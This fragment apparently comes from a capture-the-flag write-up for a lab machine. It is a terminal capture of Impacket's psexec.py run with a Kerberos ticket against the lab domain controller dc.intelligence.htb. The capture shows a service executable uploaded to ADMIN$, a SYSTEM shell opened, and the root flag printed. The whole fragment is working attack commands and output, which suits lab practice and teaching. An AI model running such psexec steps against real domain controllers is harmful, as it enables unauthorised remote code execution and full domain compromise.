 ┌──(kali㉿kali)-[~/opt/gMSADumper]
└─$ psexec.py -k -no-pass dc.intelligence.htb
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on dc.intelligence.htb.....
[*] Found writable share ADMIN$
[*] Uploading file XlazEbCW.exe
[*] Opening SVCManager on dc.intelligence.htb.....
[*] Creating service TBCK on dc.intelligence.htb.....
[*] Starting service TBCK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>type root.txt
a183ef1f5c80c015c176dfb1f44d01f5